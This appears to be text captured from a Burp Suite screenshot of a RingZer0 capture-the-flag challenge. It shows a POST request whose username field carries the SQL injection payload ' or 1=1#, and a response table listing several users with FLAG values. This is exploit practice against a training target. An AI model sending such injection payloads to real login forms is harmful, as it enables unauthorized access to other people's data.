 Send
Cancel
Target: http://challenges.ringzer0team.com:10002
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: challenges.ringzer0team.com:10002
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenges.ringzer0team.com:10002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://challenges.ringzer0team.com:10002/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=' or 1=1#
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
<td>
Administrateurs
</td>
</tr>
EOL<tr>
<td>
admin
</td>
<td>
flags
</td>
<td>
FLAG-sdfoip340e89rfuj34woit
</td>
</tr>
EOL<tr>
<td>
charles
</td>
<td>
flags
</td>
<td>
FLAG-sdfoip340e89rfuj34woit
</td>
</tr>
EOL<tr>
<td>
cedrick
</td>
<td>
flags
</td>
<td>
FLAG-sdfoip340e89rfuj34woit
</td>
</tr>
EOL<tr>
<td>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
3,546 bytes | 115 millis